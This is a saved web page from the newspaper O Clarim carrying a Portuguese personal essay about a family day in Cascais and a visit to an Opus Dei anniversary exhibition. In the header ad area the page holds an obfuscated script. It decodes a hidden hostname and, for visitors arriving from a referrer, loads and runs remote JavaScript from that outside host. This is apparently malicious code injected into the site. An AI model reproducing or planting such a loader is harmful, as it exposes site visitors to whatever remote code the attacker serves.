

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/
body_size: 13391
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ Comments Feed" href="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/22287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=22287' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fem-familia-sob-a-proteccao-de-sao-josemaria-escriva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fem-familia-sob-a-proteccao-de-sao-josemaria-escriva%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O Meu Coração Transbordou de Alegria



O meu filho mais novo vinha passar o fim-de-semana comigo. Que bom, quantas saudades! Como referia uma empregada antiga: «O “minino” enche a casa». Quanta verdade há nesta frase. Como sempre chegou cheio de planos, de coisas para fazer, mas também muito dispon"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-e1633592374634.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-e1633592374634.jpg"/>
  <meta property="article:published_time" content="2021-10-08T14:10:00+08:00"/>
  <meta property="article:modified_time" content="2021-10-07T15:39:58+08:00" />
  <meta property="og:updated_time" content="2021-10-07T15:39:58+08:00" />
  <meta property="article:section" content="Apontamento"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ"/>
  <meta itemprop="headline" content="EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ"/>
  <meta itemprop="description" content="O Meu Coração Transbordou de Alegria



O meu filho mais novo vinha passar o fim-de-semana comigo. Que bom, quantas saudades! Como referia uma empregada antiga: «O “minino” enche a casa». Quanta verdade há nesta frase. Como sempre chegou cheio de planos, de coisas para fazer, mas também muito dispon"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-e1633592374634.jpg"/>
  <meta itemprop="datePublished" content="2021-10-08"/>
  <meta itemprop="dateModified" content="2021-10-07T15:39:58+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/"/>
  <meta name="twitter:description" content="O Meu Coração Transbordou de Alegria



O meu filho mais novo vinha passar o fim-de-semana comigo. Que bom, quantas saudades! Como referia uma empregada antiga: «O “minino” enche a casa». Quanta verdade há nesta frase. Como sempre chegou cheio de planos, de coisas para fazer, mas também muito dispon"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-e1633592374634.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-22287 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22287" class="post-22287 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-1024x768.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-1024x768.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-300x225.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/10/Apontamento-e1633592374634.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/" rel="bookmark"><time class="entry-date published" datetime="2021-10-08T14:10:00+08:00">October 8, 2021</time><time class="updated" datetime="2021-10-07T15:39:58+08:00">October 7, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3><strong>O Meu Coração Transbordou de Alegria</strong></h3>



<p>O meu filho mais novo vinha passar o fim-de-semana comigo. Que bom, quantas saudades! Como referia uma empregada antiga: «<em>O “minino” enche a casa</em>». Quanta verdade há nesta frase. Como sempre chegou cheio de planos, de coisas para fazer, mas também muito disponível para ouvir as pessoas. Sempre admirei esta sua qualidade: a sua grande abertura faz com que muitos se aproximem dele. Veio-me ao pensamento a mensagem do Papa Francisco para o LV Dia Mundial das Comunicações: “Vem e verás (Jo., 1,46). Comunicar encontrando as pessoas onde estão e como são”. Mover-se, ir ver, estar com as pessoas, ouvi-las, recolher sugestões da realidade, que nunca deixará de nos surpreender em algum dos seus aspectos. Na sua mensagem o Santo Padre refere ainda uma frase do beato Manuel Lorzano Garrido, a que se torna importante dar ênfase: “Abre, maravilhado, os olhos ao que vires e deixa as tuas mãos cumular-se do vigor da seiva, de tal modo que os outros possam, ao ler-te, tocar com as mãos o milagre palpitante da vida”.</p>



<p>Entretanto o meu filho convidou-me para o acompanhar numa ida a Cascais onde tinha um assunto rápido a tratar. Anuí imediatamente. Como era bom usufruir da sua companhia. Também rever a Vila de Cascais, onde não ia há muito tempo. E o dia estava excelente, cheio de Sol. Rapidamente tratou da sua reunião, sabendo que o aguardava. Pelo caminho tínhamos decidido que iriamos almoçar num restaurante que, quando os meus filhos eram pequenos, frequentávamos. Faziam o melhor “bacalhau à brás”. Uma dose seria suficiente para os dois. Será que ainda está aberto? Estava mesmo. Sempre atenciosos. Reconheceram-nos. Fomos muito bem tratados. Éramos os únicos clientes. O bacalhau estava melhor do que nunca. Os donos referiram que aguardavam com esperança, a retoma, o regresso dos estrangeiros e dos cascalenses. Almoçámos tranquilamente, usufruindo do desconfinamento com algum alívio, expectativa e muito cuidado. Ao sairmos pedi-lhe para irmos comprar uma pequena recordação para a minha neta que ia jantar connosco nesse dia. Também para vermos o mar, regressando pela marginal.</p>



<p>Parámos na “Boca do Inferno”, com a sua paisagem maravilhosa, o céu azul, o mar com um cheiro inebriante e o assustador impacto das ondas a rebentar nas rochas. O meu filho foi-me revelando algumas das suas histórias, algumas delas com um fim trágico. Também me referiu o melhor ângulo para tirar uma fotografia da Boca do Inferno. Um local muito bonito, onde o Sol nos aquecia o coração e o infinito nos recriava a esperança no futuro. Novamente faltavam os visitantes. Entrámos numa feira de recordações, coberta, que existia ao lado. Todos os vendedores nos chamavam referindo que não tinham ainda vendido nada. O meu filho aproximou-se de uma vendedora que o chamava mostrando-lhe um pequeno pássaro em barro pintado que ao soprar, colocando-se um pouco de água, emitia o cantar de um rouxinol. Comprámo-lo para a minha neta ajudando assim a vendedora, que se estreava nesse dia. Num café deserto comprei um gelado. Regressámos ao carro. O meu filho comentou: «<em>Parece que estamos a fazer obras de misericórdia!</em>». Respondi que estávamos a estimular a economia e a recriar a esperança nas pessoas.</p>



<p>Sabia que tinha sido inaugurada recentemente em Cascais uma exposição itinerante dos 75 anos do Opus Dei em Portugal. Por ironia do destino, passámos à porta do Centro de Exposições, junto à Marina de Cascais. Manifestei o meu interesse em fazer uma visita rápida, uma vez que já a tinha visitado em Lisboa. O meu filho prontificou-se a aguardar no carro já que não encontrámos estacionamento disponível.</p>



<p>Quando entrei, deparei-me com uma foto da Irmã Lúcia, a vidente de Fátima, cuja participação no início do trabalho do Opus Dei em Portugal se revelaria muito importante. Foi a Irmã Lúcia que, em Fevereiro de 1945, pediu insistentemente a São Josemaría Escrivá, aquando de uma visita que fez à vidente de Fátima, que fosse a Portugal, no sentido de incentivar o começo do Opus Dei em terras portuguesas. A Irmã Lúcia residia por essa altura num convento em Tuy, Espanha. Nesta visita o fundador foi acompanhado pelo bispo D. José López Ortiz.</p>



<p>Em Fátima, durante uma visita que o fundador realizou, viria a confiar a Nossa Senhora de Fátima o futuro trabalho apostólico em Portugal. São Josemaría, referindo-se à Irmã Lúcia, comentou que «<em>era uma mulher de uma humildade maravilhosa</em>». Continuei a visita que se encontrava muito bem organizada, parando novamente numa sala com objectos pertencentes a São Josemaría, entre eles, o Rosário com que este santo rezou o Terço em Fátima em 1972.</p>



<p>Na véspera desta deslocação à Vila de Cascais, o cardeal D. José Tolentino de Mendonça, que presidira às cerimónias do 104.º aniversário das aparições da Virgem aos três pastorinhos, tinha referido: «<em>A Fátima, nós peregrinos chegamos sempre de mãos vazias. Mas de Fátima, levamos acordado dentro de nós, um sonho. Fátima ensina como se ilumina um mundo que está às escuras</em>». «<em>O amor é o mais verdadeiro, o mais profético, o mais necessário do desconfinamento</em>». «<em>Obrigado Senhora, por fazeres deste lugar uma alavanca da nossa humanidade. Um laboratório sem portas nem muros, sempre aberto à esperança</em>».</p>



<p>Estava na hora de regressar a casa. Em breve teria a presença da minha neta, que gostaria imenso do passarinho de barro e brincou com o tio que se mostrou cheio de paciência e de saudades. E assim “O Meu Coração Transbordou de Alegria” em família. Santa Maria, Rainha da Esperança, rogai por todos nós.</p>



<p class="has-text-align-right"><strong>Maria Helena Paes&nbsp;</strong></p>



<p class="has-text-align-right"><strong>&nbsp;Escritora</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="EM FAMÍLIA SOB A PROTECÇÃO DE SÃO JOSEMARÍA ESCRIVÁ" data-url="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/nova-etapa-luxemburgo/" rel="prev">NOVA ETAPA: LUXEMBURGO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/perpetuam-se-as-sociedades-oligarquicas-negadoras-da-igualdade-fraterna/" rel="next">PERPETUAM-SE AS SOCIEDADES OLIGÁRQUICAS NEGADORAS DA IGUALDADE FRATERNA</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
